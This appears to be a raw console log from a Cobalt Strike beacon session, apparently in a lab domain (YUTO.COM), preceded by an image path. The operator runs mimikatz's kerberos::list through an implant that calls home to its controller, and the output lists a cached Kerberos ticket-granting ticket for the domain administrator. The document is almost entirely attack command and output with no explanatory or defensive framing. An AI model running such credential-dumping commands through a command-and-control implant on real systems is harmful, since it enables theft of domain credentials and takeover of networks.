 beacon> mimikatz kerberos::list
[*] Tasked beacon to run mimikatz's kerberos::list command
[+] host called home, sent: 788080 bytes
[+] received output:
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2023/7/17 13:29:28 ; 2023/7/17 23:29:28 ; 2023/7/24 13:29:28
Server Name : krbtgt/yuto.com @ YUTO.COM
Client Name : administrator @ YUTO.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[WIN-3BFV5JU2Q4A] yaya/280 (x64)
beacon>